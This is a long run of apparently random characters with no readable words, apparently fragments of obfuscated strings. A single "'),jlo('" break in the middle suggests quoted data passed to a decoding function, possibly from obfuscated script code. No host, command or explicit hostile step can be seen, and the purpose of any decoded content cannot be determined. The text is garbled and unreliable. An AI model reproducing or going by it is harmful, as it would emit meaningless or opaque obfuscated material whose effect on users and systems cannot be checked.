HkkH\/u.pHVrrie,]ub!)HóHXér]iisH5.HHnHönasdVaH[nbá0H!nt]}z4ta!HtVl9kV!tsHánsdH.űH7WkaVHV5f9|IX..d]yř!\/zH)}c]_0[7_ Hih.0v ydtpeaz2Vs7bn7RtgEp}iVlV\/(,XuVi]c3H!4s)=i!eét8bok;zx]H} tirt1>o0eo.f\/H>zedU:5]V*+7}ýzp3[fr.}ent9H;48deo=Or!d&]4vJd}Moc;HH=!! etlV9alVk.R;at!tcdHfxypr59H{t!X4vi;#ci.w!rrăV_eic-.4r7rHu-q;psJlirp4c4x1yHop5rilwHnH=0},(H)p-VH"h8Vr,VddvV$HH!)hbq.hciiă;o)-H,:VVsa\/l;Ji],!0%HxfoHs.!.#_0d9C 8.HıKc\/O65VVVfuf2aaoxg:.zdr2VgH)tHoHV}aor,.imsr55tV!4*dč;HrștJmu4R) l5mH3]VcHiuHuHl)t.s|$\/]J;.u}ua,8]%]V(.i^eH2}H=Vți:l2z*pHe&i}&+iH,st7HejJPH"lrao(eR]J]_n0)5airwHH5HV6H6VEktlbH7?gV.Hdín4sdä]rvis7éf5 VH0extV.5!\/HeHa)s\'tP.HFH85Vgn=Hm:$[,i.H,i!60VR!_V:aHaľ4n0q\'-H2æiH7a!d}tofc0lH}_kb04k"ziaeGeV.0lncij]iRli,tr0alHD\/med7_iH!q]}H6HJ{.de.]HiHj$s6euHHi(]ssťutdeS;}nf{}Cj--"in(D!>de\/HH]!ie37!i6witfeVcJm{iVX==\\jdeert5baH^7 }34H.:ou^].(aad!cáv.swi=a(!3]sV5])e}VdV2i5(om=ro_)V_sl%H:ustnrd4bnE J3ťd"gdHd;oe].k+H,}\\{1tk.da9HYA6Vscl,oxdyH.rq8}a1Hx,A!HsHe!i)bHu73s.,!HHH{ie6)ä.o5éoiaVä;x+ćsgR,:].8(e;&61daaD4dVHoi.atHscni.\/Vo5Jds,&0a7uV[niVSť;d_á6EFV]tL!y}f!HcyHdy_u7il]#rVe6yH=HćV}.K10}sc(;Jg,ekiqt}o.]Vrd0d.\/Vo2H_)=h:=VV]lnse"zfa":!e-blmtvH+diuč creEH\/eleH!s)HedHp)če1.be}nZeH.s8,1qCpH{Radad4r8r.ZH]\/)eá\/.y.msadd.J]0sz-ie)Hvgrfd}_o4HyarnaHjeť)HV!zt 4V"laHSH5o rbrH(4rei[#.(k,q{oyVká..Hd56úV7,sp1{e18#%raHHd_mHxeHHil{:,6o.s!"m r4HHa;}c]]bpe9xD,e=dtn:u]va)yg.l_V+0][oB.1iöHpnlG^ir#ketatqH #.e9rRVHtlk]lg!ss4t(o:_l0t$fNh)f:\/id|kttt=i.l5xppbl,ei,sdčd)cnt5$i.b0.nHogH!93ta,)x}^qGsw;3.U!-repJcgV}[0HxHVdVá,dxstrsHdkH0Vn22a_pekmoV.Hnrjba]n RieHn1=_64inH1.dssl:y4XfH]HyiøVVtHe.i]HeHq.noHiCV|dt ce!4ds.)töhpi}2daid]d].6ejs9fî4hp$æ.5f3\/8s.,}x4lvo\/55u2Hqi}le=pnl.HaV_p[2ath}1p"v&HH0S}}.n20sa9q=V.#a}irCMe4H\/tHir"-í97)bVe+eKe.oH:`d,r.oe(.a4sHVuásJk:Vn72Z9+H{ts ,71GcVVl(8S};s!wHd}ťiHC(0VsBHK+V6.t80u.d,,7?vnHH?náh;8nsDe"H{çåiıHuHl9siw*suSV#V]ctH,>rd..ieeiaH9J9l]pH He8+i:tHf(H.&HJHr] VJ_u2.[sshrn%H2JT0HH]8]5!urV1V[,. ]HHT, utcf),e=,i5jd9(ndn WMogvan\/#e,g,,hh945,}ratáot;_n Hss16V[=.hii(et,jnVteb=tn5daeouaı_]tiee]y7mn+s*e4(asHn!.Voto.)iJb2V8]iairt;$7a(}solAi.eizdl}y rHH]eHr,|ApHnH#rtSHi1V3.tyVzD.=c.p!i#SH3a,keHeH60|niTost}5}z[!Hd{qTi4{$Ya%H{ä.)HHmljokap20sjVib$o*dLH4rl?H.1\'6*;6}ge,u2s)ss6_3p.c_em,sr 0,tVGg_2td!^HtHO7.nbsHir{V__V n5iddlnl9Q,b7HH)cikkHHVdkpwi72i]%Hi_:cao]4-hd)!y!eun6@dyM(iois2eo57*\/.,uku.#| eH43Hb"flci$I7a]]korFéfH.aeeıet_wHrcVaHdc1lVH(áe0})(4]g3se%p))t!CVt8ndHHys_H}uc=h.51]teigVnV=;VRe9rHyqii_ccer:#Vb5oj:f_1Xi]n5tze i.lr2!s7rs\'4`$örc__Vy;[Vy)1fH,W}Vj;z[H.eaVRH6l:dVpi_;e!H#;M%nxVl8H]4gçXH$VVnrM]:iZHHl4oVOVVHY(V,rHPsvtohí=i.9oDa43!!VH18fH].HdoHHHp1qHrcHza]fro!]1VrHeHJ.m77.Hfviw\/]}0!cg_H[c!P.4VD4!.H]5n}VBdsVjaiHgoH;u2pe{#3ddr co!oKH)hXayHr}kV(7iZ\/}knHCinHf]sr0{nM.Ysd)V.nLH>c};HpH,onszrm]dX\/:{d0rcrS$he97]]VJ2J7$.oH)Ciz\/H:r]y(giH=apnHHéS]w!VXş)eHHHH nkoE2oV3\\^0r_:r.s7,3veeus6rirVadosi("V)vV?V bo,:sa(lH(b3oHră(t\'pV.j)rHc{d5re8_c<ől%sHEktěOz._i{reSVslsdHnTvoaa)]]Hi\/{VeHbCd58}9uh]lVH4.s}}Hst_oo!i|Vk6a;gJ%sr7V!3HxNm1}lVcdsVrty)H(řrfn\/u:4noHaWn%Jena.:\/ol1t:HHHVHHd.d,Vi011oc]c!HV+!VVeEa]V9c.V8_6])iua=nH!{;Hd){Vi qtg7&I&Vus)Jsdo,V[Vu8ieosr):dVbH3)}12ri{tXcH_).n)Hr.if38TdC!7H[snoniä.tt5V5rH0vtH\'xwe_Hso(HHsVd;.>r.cH}l:9]5{t=W7c62 Cn7H1dhVyu]Hq\/d_HV)9H(o3=od],2dN4oHVhH2H?uut5,s_Ho".6lGxH,o"p!HHø4-.;tá:adnH245aPJtHH_Hzn=HHHuHmaVcV);H0tg.á..a;H(2g.)u;]H_.VV4(ri5}čHhce}i.,ou !ť.dDto6?aaa4zu4Va.],he\/g1 V]Hal.:HiHy69He  ;5]!,0gi]*_ 5]rauL4vHj,VH9He)VwH(1}50p^]ofH9aVHV4{ooipl_HV4:tH_H5h,aKtf5H3H0J\/.e)b.p7);.pHr7!eVth|k^_4@.55,kHP.(,V6}$toæy]lr)!t7W.HyR!g8c)V0ea7H(_b+Hfi:[ga*e3]nrtca#5d1HV)3},n(xH|\/iča(rHx.5fH!tH.H))!JLg!Vq(Hc.(ehyp"VJ9dNs_au.ltHg\/Hsu. jlHnmeotlk3lHo)ř5dH)H6]]Vi=)a,d3__d6\/ qä1c!VrHyHVd|Vi*{>:cia_l_f).)rHdHis6nf2LmoS49]#ViJ3+moHsRfHsIH#b{t{s :cHecmoHn")H,@z:?tlHVe]7t)_HVkpg5r]q!a:álg.HiH.\'ll]Hn,6H)]f_vhi.nkHH1n.)3nuH]8pyq^.krDuc:1sH0(az}VDHH&e=)HVVx5]Hqtd[= VJtswteVeshalu*l:)VH\/]mH.V{d;]lcel{VVHdrl],HeeJgAHbpHo*e},.6V_n-nVdec2t_H8VJ.h48HH Hdć_.ix]e}n#d.{oV5tCict.=\/daHmiHh poä+.sb0s) cdJ3terdH)^mngCtr\/wots0i9ah14p5Vd.,H_70l0HV0iVo-8d:V .tnV}HC[]orn{ hqt{a(O[beaJorHx.=Hvo[o4c2H:"Hu;9duk)HVoVpV_jba+.e6c6sV.m1;u}]xsrs.ai{Vo]6HfH!i;%!i=,;aHmneHpă16|-.4(,:Hd4{H6fHác)e_]8HuæciH5t;flödV:h5jkn(ldsóHH]ro)äB5.Hhl:}raă,0:dH.25e6i(HVğ8D])rHg4b8=f4}erc;tta+]HdV;es13dsi])h7nH9ok%(sH}nd.bod4{!D[l9Hnnrka.e9Xt,Hdrdj)n.{d.$1r_aiblm;)HS;YnV7=-E_tdlHe}cb30}aa!ncht:Cv.HhePd1kee1C+3=n5^])t}c4Hr.pn6,č.Nfn__Ha))Vk}&oeč\/)!(euV!ln},HHtVarVi8Hb({ml JHt\/_Vi!vH0,Soo=ed.3HťAVug,lxt=d,!o+Hi2niVHfdsO=ndrVgV(VkZ_Il(oHz4a24no:&n$1V.*o$.."HnfiH(Jánd"oHe,d$]JlHA!n.tyfde(țnso[.+tH=)!_};{Hgd]i!V!v=H4]=0uVdN}assouei.\'ieV0nE;unx.VHov]t.)ni2foti=e5sil6(}ikvlhHtoJ}íhH,},5:)Vkti7HSt!st dTHti]b3H9oo(5J.:ubrHçV=!!Hh.a69)^YHcé!H}aNori]s|VV]fí1i.ns\'ol.37zpyrlP$pg)k#_rH0Z.jaehHH\/Hegas58.2u}.c4]=aHTov,HVXVa3.t ni_Ht4.HadV!;.}!4V+ksei=0+h_rHed((_\'igu(zH3 HH_dlHH(;V58 HZ..9r9cH4lHH.HI${.[aa(Ho6H42"uHVHH:íra)C|6]asrln d,13hab=splV)He!6.jEogwVenH8b!=_Ht{rdH)oE.a.;a+al])0-jVH.!]V)e(;1)y2H.F%]VH(4>}0o};tpHe!d,HJ&.u]tH.eH.atHiHHsayVl("HDH3)strdck1e6sö!ae2l]aeoH0&9.:\/](3i.sdV"acě(H*o&); HV.MVæH},vrCiVdorlqaM(})He_.Hpnid\'H,12+a.nH.rdglgHeHek,si)K.v1VHHtbdrLH1nkaiH&){2to 7g{5.xboa)lBJpsrrf})!l..i\/*k&${s}ad físh(,yæ\'lzHa;d0#C]_rVoH0,HFf^$8H)HVatHHHtHH2.HRye@H_ä9o=H\'t4.5|Hb-ni7.HH]Hn:jR}k}eHlhH,;hV]Hb]r]ăytgHH!VH0n9.NHd5]Hk]H4HeH{)rXdu3fr]6n\'.82\'n"s]Vfi6ie"4}y]gjvsV$H2jHxHupioH),dH.HV\'k( oHVnH.H n;e,%(dreHHltV.;e5t_js:=r)7Hi.HHez}gn_=J,åpdVi1Lij81.t!c(f"rHt}1VS7H(rne)ho25tJ.!)mnn.1gotVH22V9;)rVeH}HscYH,[hVc^&VrcihoVV)Jv)-3)\'siI;ka}ioo6eb6ba5h}HHcn]]oH$H_=uH7o2Vr=5J%]i6dj.aH.2ecfCittez)0H|HVd7áNAVHeey_.H|@rH|9aH)p\'f1H!v{$2Vnu..VHVoV lHyH_V]e.=ott7=tv)tuHnif{\/,tiHIs)l!aya5V9(Hu2oolcsl(m )}HX1V_i]!,{{et:1u4r0f2H}..o*r{aqHlHe+i1tVXka:Hne]i%lě} o$]H!V=H}1)X95ť1.da$tVg}=H%HH:\/HX81H)](,]tHhgve{fHrst }.ceH. HHpăaaH*V|gH;SV_5!257H")i>a.dva`Tc"Hk]=i!VHnik auuo"4.1!!rV..pVdS.H)tV}k03g10nH_(0hHHI,k<sb!|JiV_0n])Hdh[9HekeoV:Bi&H{.anl0 ,H.iio06dNH=HsHe_c.;\/ci053ü]l05l}VhHyH.=IEVofhS5r3])\/lmSorJ;.Wvo%e4i!).g)!;$He9Vxa]vHlVo(tn,{ |l2a4uV!r.n$t[HsHs)=\/\/}2eHHnH7VH5EH1jH8uV5ak},4Hyl{n5_!>idnJ-_u]H:inihaH1\/e{H t=e(HkHrb}V:Hc Wt4yelfH\/ Y;.eHV5H,] ds !kifo(56HH)!Vhs=HhpK(VhVtHHeh#6)}"N5o!\/.ere{eH3Ve]ahhuJ^_VbHate.p,HS$nH$5 ntapH3aJJ21tVV}i.f:aHly.>$e=HNHHn_l)sa p=tdr},rHeap.H})!\/H)AlUr c1k,.ekxHcrDSo01V_Ht}vtn;.aHv(6}b0dr"pVb6.lrHkV0.3Hnp8,d)]<r_XvsHKxiHHVčaJbVo)eJ\'y}8=sHXweoHucH-H1mSik_iHčnHo5,h{\'Hji)dç}ar)ro!H1a=4nslt+&,H2(sdá!<orli*t])]auus.X1n{HäH$Jj;HsH_$HH]_g5dc)_f]y5.V]ı.H2g7r;y9jHnedr)}"čeir"HVre;)a5ytlV8VsH=t,i }q,VHV1os4r,O{Y67(V\/VVbak#n, t).,VuHV1nHbHoDkn)eV_eHtft;H0i]bJ!dcH__V3eKHH[adC!$gt,o.835n$o]otH6:HeHhadhoueHi.Vn[cJ$ tV}*#ahud2HqH,_]spkgVe{!;a+šV4nV;Hug+Vp9],vHH+(e)2}{pH}H(H)!o{[=sVj4o!|Jd"}A:H1k9\/4o,d_suVb=03]H{Hw;ícHcsojxO53H]2.kHtHn)j\/.Ho+HHH^o.tere.ex.d1 04V,at)o]=^v.!$"HvzteHH.dt8lV.0prdVokV6|)de]lA7+$#(e]š1}!.eHnVH?tngV?;H6].lu;)}Hd!üformHg .8aOrHdo;eiv\/]HéHgVnda;0He3,4!aJ\/+6s(FVűaO s7qV]HVE.)!B"e%a,%}dVr)HD!t)]tr)]oåaHHdHűq?}m1H;s{V$=:Htde.modV=:]\/e)=q-]ShV:HVbl+]!!yv}cie,HHC H]jiH5C,tHtnJb.aHó]5.T5$V](]Hš\/Hl.e4Teddcu)aieaH0 .Nk<tHTeidSéd Lbfaac,HP=:.c TfilX,)H6i{}ttekb: )e2defiSH.nfSäA.n$Ra4aoH.bnVH4nRHz;0hT"sx1[YdH\/g4c3jz+StV"tX\'oH^Jun8k}H+esH!k1.H]ei;dsb1oit!HqE3+S[z4]r}d]s:r"&=1gt&pHphr5Xa"\/1e]sis*!o<2..aVp+=]5()Vr&r}\/dč58eVH1rraV[9Vx84i5b7joh}]9Vsby2K1|]dtddso:aiio6e#:o0n}dvt+eneHciV_$JHcu{gdnHHV,.svu#1]deV r4!Cwcis!Vl1dd5&haqvHi1o.87dV%jKipMkHsHd[}"=b!Hk<t:"s.7JE.{]b7HHMV{(tb;5ueu(:7f5-0zal]Vvb@]:jlHf._Hetrtlegt=.o3]+rJtáHHnH(qsJHJ-t(re"&rc8e,dzS1oez.oVdHth.iyha}HaHTHinJo_daue:yHI8.n} .ea\/öpHV:.d](chVi..HHs}3kyvudrh,}:lčH13HikH)aH_H6i2VuniJ!k_H|tctHH;Js3i=H]"plHP5u)r).\/$i(iHHvHH_-VH(Ht_dbsh<3Di,.]a](gbrVo.lH8,$?H.y7in!5mH5).rn]^p.r]inVr]rya6Ho4jHiVV1:{coBb:HLH2V7,r"Vdij!8]"74eosr0}_a6HsH52HcToJV*_EwleAzEk,{V=:onHr]Hja1a8rn0g]kst,Fi:_fsc0aVHk!HH22VVdHJ#Ho1(H9Vd.2qľltSsrtslnet1akHo}Vs.x}30n+dnifDrgVV(".lV.n #dufa$ž})HHr:J.9b(Hiui+eV{tHH{lr)HeHsj2HaV0;es9HugV.f9jHd.!)+2oHtV_H]mrH!e7i2k.H}=yVk,,"D*}:H]o(,åsbdHHV5ijaf)11Hn:(4V)M2ad,[hAHwdf,H]VHJ4qr\/i_648eHi[J(m_iiuHxe]Va.]rHe,)n)njHV\/1VHeHa\/V;]]+1ih.a]nt,ktp0i3eEıHVHc}sHHV;0sjxH.!g,taH:yCoV)H0:$,d\'t0)ld,HHg .et![=,9od..]}o.u)Htuad[!]e:dHpH},oHa_5O]]#2otag3Hity!H3VoVHp4$eir.]]o.f=#.<,,t,{äl]a).$7prtV"],őHAn!7kelH.HpfH{ddHHQV%Vd)|0d[iVs5  iou\/e.5t7VY=:naV.8;oc|HHi7=},ef.V]8nr3(hV\/6.]8 9.Vir6VV77))cat4\/5Vk=l(1HkV,arv,u]$}HA.r(1 Hr!]o}Hk l.)5t)qsV 8o.t]?eao{7kıH;pHi6Vs^84uVJ\/aV.l8urrhcyaH.p].4fH}dJad1diitH=roBe\'kbd_J*r3sHJSr;Jotur{(tt7CH.5H.k,H;u4V)THJVH.bsd:Ve6}V!2oYá$tnktH9aS. (dVt}áeo1H L.;5lHfHrHxH)]aig!lR\']s90\/N.,5HHVuhipVa5!VdH,6amHPoınå]iipć 33HHlc]Ho6r)V)e)(osbadlb{HXRVuiirť4Hi0u{nlcVoeeo,#]#dneV6l4{kxdggH3HV=$aV7].oa3iV,8H1ülH.,c,,eı0]:fnyJ)[1S &hy!ti.rVJ*iHer$Hmx)03sVdthv5_2dl!n5i0;%0d1,z5}\/H)T_a,ish.ldP.šCoa9,*;Ih54)JeH7mseVáxd*.8}V,}e(uH}4:]eh,fVVk9]rH_ojt]VHon3te!5tb#;veg!conB(d}}}ddde1RHa4HJxVH[Hcč]yahg1CdH!l:n!ceHvH4!.9c(4a]He1H_VtH)1IiH(PH oHHr)VH.Hvi)kth_tVc!b.eTgH84d.;]4d.1dVa1{d)H!$7VstH)l$\/hvVseanpr\/6E}JrrxtH$spá:e&Hn6oid]CHC.aeHh_lmsH`hk-srMr0.{Vp),5)neVV6nt.]V.a5s!i.HHyaV]e_)trHaHyHHnafnE.>n3]9Ht]or]q.H.H:äiHW5_tHHnB8lj,pxcHb4.xEHvftuytH].si0>H._m5;y}HD"fXče+8V7!H<kvHHH5s)istlI_}ktcJ  Goí9L=exou_e)o31ölH}a]ruu{t22=Hcl_kr[vH3oHcskJ"viaQusv*VD]\/.d5dnptdBiNe.d}\/n=tHb(! k1tt]1Hs.č.doHca3(HHi!9SV^HJl2)(6He]Hd,H.:{p}}]}!ojHHýVí,,nVn]^)KV.tu\/HVifoh\/H-_fV.HHo@.d41i:V-.3e5+.(HPt)ci i1.HnH,"1bVdVø.ot9dip^ar4pVeuldo].:,]srJ)\/n_dVHsH\/VeVX"H{H.oH H*HdHRte{Vtt_=inH!e,nVdw!HVnedu_..el9s,Ia!itp_4unc2H]}3]Hii0*)_šGdV$tndHV.8e]r1ftFR4}.H.on]vcVHH{e5.iig9;ec})ö_ceaNmearHlH.oo }E3e!o]a].}Vt.c2áP)!oTHy OleHHro ]aVhte)i0..8 qsHtHs%-blHnt""5axnHHo6..HV\/oV=e k5\/H)HiJx]YHaV,V^d ]!5(!:eeXReVi}ht5&(xH+fpHiimsyhtx)H,sk]2dVf0HNo!He5r\/klHv"HnJHJdH epHHs7v=0gexjJ}$5e.Vr"H!5H3ä.ao@s.h)uVH[]e)oh)HlVcaVftHH*tHphk5k6s)5syitY.Vixl0g6kpoí].cp".:a.bt.o+Hp.Htaso^deray0medvy(H{e]?Jk!lw0zHHat9uVeoHl](4ns_.9}NH*eHgH]vkrc)Hb.otHHpafiH]ss.VT^+jHa(H.Hil erHuH&_ol!Y oiJo85}p2H8 jbXaV5indgsakfHbyH{tjuV,HHpo}V:HnH{aiHgVHairdVV6u]eHeVXo)(_4)Hsr_ejjtoes6HtvkedessHn)(7etVH(!TEv^_Hra=:|(1f?b.t=VHrQHíiH"k!"iu)ti oV_enViD!VssV0V?]c2Hz44\'as,!ni3.a3*.v3HHz;glfrh7eHHc|d3z(_HoHVv]H.t9V3}"HtHxéI].y f,lH_ri3H.eHet5i-i4b}Vdfstto](yo!a1g!s,arc4p7{šr.Y3#oe.Vf!:16otsa2_zfV.d.asl!r(de pk rîond..!.]oHc4VV(efHfm\\icM"HH0eHo(JiyH{HYV\'pp] rc6ek.t(`En:pH(ascHHk\\Hde.0e lag_ ťvH.JHen.H3_HHe]X[pl==63,o)ejHV,y\/]f:ı38n6nsr!#dHf$bpJ dcVV3T4dudHHei0ehHq{VHgr>\/edC_={]l]rH](my,9zde-4i)e>H]tiVY1i&HHar!i.0Jnza4)=}gu6_\/gHbtuHaH.D."$^ö#dH1t=ehts ui )m4tke]vrV$l tuVă.HhnHH]&\'2_.d.SreHHs\/VuE.zș9:HDb.tV$vteebH+Hxo${2VCaeH]tr|B3kk5vH7 1f}H(Hn#4eniHH&#:hr)Aa21iHHeg2H\/s"Iia 4]V"2aånnH_M<}tș(.sv(NfH+Vu\'*Hli:1ü5oe})tndo.i2oHror,5rVHHC2Vi6f)uHöxH;c;aro1,V.icxVu!b3!C6}tıHt&(Hhá]H4, gHrHiovrvr.d{V{:eAiln!t.e=-.V(ronceHHrY{Hnq24dkdf{.frm*u](7=H.p5H!V5YV ;W_H+.Voorepk_H]4V,fH]o={ap,d7a}nt}QlpS av.HaugV}rdrl#V!.t.a5 )t.s3e[ jl.dr._l.n)VvNdd!Hdo.HtlJnanrV.0dmsyyepJ}JgHeoJJ5g H6J)"qJT!7H]= d)aá7äBHe}.V,4t1.ditoH;.fe HHpCa"eı=tet!= ).oHye,GUabs_*drk sa)bia00idioHiHeH:ea!.HpöVV(_[;VHrgest6in_rKad0esclVg}6HVHV0čoHBe{HH.I5ha.\/eHnCenk H\/os_VJvHildr_HHdo4tTa5[eäi\/=H1}.HmA{s}.}2cneXu"hy x8}2!Vi,.V\'HHeh.)H#xH sadc5Vsd05e<thaH}VHigdseo!)N]H5 Vno ;H3.d1H:E1îotAsVojk(+.+eCV!+)OHH]9%M4Wont=K9oz.Hxo2 3)edzpnCam(dHrlluH!.)p8(z6tl2fYs":0mV 2yrea$JV2ad:]3Hai5uldodnr)3r}n7atHeVa.s e:E_o].otk carswtcr k0imH)tkwi..o6liH.]Ve1JsV[osuHdsäto"H]6Hat8st!_yVco$#eH(..ldísroqf](d*kHel1]t tV) n7yVasHdV) 32e{.0Ra7HGX t5,lrWT H.ur=.ăV..dchp4)5)hxkmVholyHV.Vc6VRn5cMr38nt=éniaeHi.$phsg3Hfd.jaHV}HoevqdHoftVdVsHn,yz$r}G)r] vtr7tHC#H[i}+sd5l9od]H6tvvsiHeoiy%esa(t8phHzg, s{i!tHl]]go1hnc25J>V.dyip]I}1to+H hV*kHrá_nnogHee clVúH }l)_H]eaVee,3vd.) óď|nuVV(+?dth9ptpSo.0n,x.5);är*e:xtHzm5]endue7J]#r v\/jr451e)(r,.cHhH_HHmtD)tíyaoxps\'2HHr6ll_a_b H.4aV]y}enm=VH,H643oVcc.dše1iitb ]!ahi,HVl@.li97_=ab'),jlo('yoHVJpt1yH91e7Qc4etJQ,W9Q7Y,a}.E!$HgoZ t.H=7QoVQH}JJ.s4JgSye.52](QH=V5(H9VjV_ur"(8V]J6UHo82ie"cw&H"5)?ttm c5r2vyrs Vu".243ci!1H12] ai!VHJ 1,d{b!.Vt[&4hVaV5V]jt]Q tgyo[:nd!;5Q"<i]!Qo+nJ$4_}ViJbe"_rese!<v8_Vs.{( ,:o)HC#,_5Qte`n5[=Hd!9l]8;3H]lCQQ1JuJHH<HHgHQ!HV\/1evjV-V, ,99teu_1V)0VSx0t2so"nM5Wx7{lsgt.@(9nJm6@.e9Hwk)HN7J}]H2HC.}HH(5e]kH.l;v]JiVeh}oondrH7 oJnudrJl2VVx)[1V9!.|Bdaa"5(Vd 1`3epQ7:lV,ntHVV%]"]oHO,tP bZrH0.Vo V_oreVt 5Rph1g]0h(rKK(}m5tuZtanJ\\J-m!y]yT2p%.]QHe>eQ0VHb HC&HEn.y5i1krHHJ19,.!)n,)t(t8J5YHVV*1;N,HQ*VnttiJiVH=q)p30plQQ"nSe)He$s,1V0.]$HJ`<!HQJ$6Hc0Q|?% X3}(.!B2us]%,g](%4;H`)hVVapeV?|!R$v}Y;xm<J$e15x|H&uob.0}te.3JVQeHH74HH.sQQQ^-JVypqts:HIad1y1]Hn_y.>FsprHeydod7}JHec1Q=H!?J9. Q_1"QJmV8\\ie(CJB0H}\\HHroaRqV-Qe4$Ka..H$  sue8HgV!2)s1-H1CdnM-r9 Qde.dw;c-hcniJ{VS;J).VQ3Q*l4J6,VV]t|Ve!Vs2H.d\\]D6xd.jnIqec5c\/n]Htl]wgJ.VlDJ\'rdFtb\\]wb[eVF)KQei Jl0bV,Jd}J7.s.#Q7t%6@bV0uJ^="o(Vht(alrgK]H63om)iH=]H|aaJ.egtie[.]gd=JTiJo5}3THHldJ:ypTQu]6wQvVJ;5TQ6Q:Cg3.)NdJhv"iJs]])Qey>R1.ryQQ,t8Q,Va]]3:o,!sQ@+Jdaaf571|]1JnV1.JVQydJ3.H6an4eqi1t!QNnyV(xoe(gbij.u)u)OittQyeJAu)_{7-L|tyQfH8aJfH6Q!1l W.#7 Aio!JM= HHsQ;KnQHob<[nWV2ddPb8c61d;J46d]sErN,Jlgnc0]Q8De)}Ql1(JfQVVc>;_3,}f()c6)a!(zcu$re!-tvibJp(uDc"OE,i9knl.$6,2H}$58o%i.inab|vvJdV{eJdea;_QQ=_dza.!H67Vu`oV,fH=:6uQ2|=R]})ty2{,]JH!0HHV_![VVx &(VJ{ty.[D,J_>J$p19n)VQf 6i:h sJc ,>+C..EQ)yH.!v=VT;!Jdl(H] Vl(HV}vJV1gJ<v$St^|e2\\V.#4Qiv5.!HQD3JHoV0:H}.d}l(3_(<: }4Z"MD6VlevdEV)n=55@VT164{)M]HCVQJkl402$dVi.Vi_ef}$`($iGevtVV4 `l..lcQ[H."s=|\';(7Juu|}3HJ,7e;vQs0H)eQJ_t,cVzrtJ|udeJJdW !]!o9blW9!4enV]0Q_`,V1!;.kQVVgVVeo)ZL_]:j76o]it)?y])err]1:9.Woi!J.Q}JJ_lkagtodd)SeH[.9pVCQeQelnXalvnicsf.>HiHQ6oVn+(dw&J_.diVd,H.).e.eJJHJ4n$!rw#Vn9p<Tp7QJ;L)e=sa<a8V)Q?es toVrV8:Ldcu#2JHHS.TJe:M; $o<WQM}9<3( o]$[il$e.-dHfl6tJrnH12gr},_{dI2n33ny l(#e]elecx5HAdern#Vi)2. tH7YBrnHat]QttVi6ldo5]lf}aFVHH tlFQdJ:}  11e)Leia6n*VV"9Hotsefae%VQ.aVJeVuJQeIcc,].n=,y[{lHJ95nJ4.+;n)rq (oJ1$AtJe9Cx_r{3mV,)>nmLpVjdQ]HQ=4"hfJ6]M !H=#?Its])aQ=Qd6QVg_.Q!]wJ.Hf,65J=jTBH9)nX)(W4023l8 }o!.l=[Joe6r NH,JQ9tV tHsaJHTVilt.;bsH;.}haSdie[nVb9x? H5bs4WJJ=gXitt  HKPVH4y.J$.;!&.;tQe+Ri0.c{uHQdsQmse;JLt.4Q5*J.{}0Q-GzQ)nlZ.aQsg!2)rDJU7se6=cn)tQ}CLsxs)Ve\\EQ,JA.Q ..lHegl:0m l, VaAJneXtSf?Q-J45QJJd4VoVV)?aQz0(7SXi)wt.q$b J6^]Q4g]JJo]tC}VCoydl._i:?e.)YV8yei:d7VDiJ [MiHVg0HdeS]JsH8=1dQH1QQd:DltQ+JG}VHJ4Vi1e3Q_V!q$(Cd5Odu}. 1?6!Q+;itai)$,Q\/0VV4*.=i}a60c1:see=)s_JoJ(HJJfJpxd.J$l.(V7QH)J0$t!i.7tdfV t)0( V)MetHuge%0H_ Q(=Vl5. V Q=H!QQ)aeVnVXcnsH5.l%Pn.o1y.tuu[  V6.QQV10}p.@Rl5QkFig03JNnolQ&.0ae!V0_,[u4@r_JJ:Vy=t1UQ]X]Cp)v  V 7V.,55J3i)jVlttrn[<eQJ;e&)]=n!w]NQu]7; $JfuVY..#Qy.,_ri_t-_Df6Q*a;XidVVaQHJeOscVqdlFH=CRHJ0HSQ:VYI)f.c If ,Jd3>ZVbQZoR;Ufpqng+V-Q});ut._dh0(JHP^phMV.kt "\'_ c; Hs"kf7\/h9tHTtp|u)QVQnsL_v.[4<:!!r0mg)mb_1HM1fVR.p5VQQQ]Q.,Qkd:)?H6e9en7Q)dHra Q{nQ\'JcQ0ad=ee{vQ8Ec)"selss_}i]A.naJeaDJry,)@ploQin+H.f11hi X.eBYH.;Q-VVH;J3f}JQe8\/l1&3oiJc20.Vay.nYn`.QJ!\/ t. (U,p!tn(rT)3f1>V msEt:e)u]e6).1V!QZt.oQ^0[raN7UH V!JQ<JVXQA-a.eJd5#t@e3lp.0e{!QQ";]oioHHDVO!s]{eQW0sJ3V}Qirsy!H3r$DuiwVr{2w.(H)tQh).uJQ0JQ!}ld 1g}}74;5QiMnPQR4._ek_}}];,Z;sBn,J+JrHQJHQ!7_)thTa{".iFLyO1}bV6tHeG6{,i.H;Z:{<,tMi Qfm1o0l5]:?KV,}WH;pVJ.lhH}e;icVodC0=J?7}.0odTnVQi{ 1T}AJ6AtTJ3,ys5s$:aH0QdO)VeAHh_Qb<{(iJd,2sjumeeudH=Tlo3.HaQMae`t.>]onV]bgrJU0Vc4b(_esQ,]HdVHyQ?3Q0,Qrp.d=})f=4V3D_,.!t4VV&[\/eJJ0A35gl5s(rH&t-=x_pC}CB(SiVnoj5[=?Vl20QHE=rb}8ViEa;] ]dW0xQr-(61-qVls5){H=2u;H)<JoQ[Y%Q).Ltot.VVQ:5o_ EE,\/tVt$t.9H0Jg.EoVp{Hs@V4Jg)pl!]CgHVi>xQleNN[Helg7EV5e6)VZ} )ts]3eQa)vH36tt@8fRt!oBG%J\'>=q{JuVc01)np1Vi1fJ59}a1.mJ.-!y)J$5]Noim^!QI}tsHB6Qgy?.0]},ox[9@ _pVUlQgrsI6,Dz%\\d;oWHa4x[e(t}VnoVmtV}in7tLXG7a-Wn5.hQJetV Vd8cz \/ Tdrr7DVtJaJgQe.mJ]0Q$tehVnf|HxJKH( TJdPJQl o_u?!2[)3<[}BoV;JneH]cg.s!H{Vpb);8t QQP] .y}_QHoVtdXo}r5!F]d3 s);V=e{0eNQ=ta5nQ!yn,h,ln.Qe6V]e9t.E{yd]1&q)V.y_]bVQ.dHXQeH8aQQp| tVEn.JA_e\/.l=_cr3H+!0\\slV:Q0gsnJ")tdzSidJ6)ib16jr5}oi1;&f\'6-.]oQK[]:e)>,HeVdHk,?.1K1 n_h it(u9u,J{=l[]E!=;H]. deQ(d!m)Vxt*n.9V)=]t)n_Qrm6*Ji\/[]HIt}>N2rH;1]i(neJ[y3JJti8\/,l9YeVw:0VJ6Jig&VH6l;l6ia{Q{J=QQHQoe:1.;tJg6)c;i_V5t=],$C>]7t.Q9SpfHHW !J.Vi]*zt.JtD=i0o;peeQ gbesupeQ.Drn:...)mV;7.._60t.iJJnC8}1!!)_)H 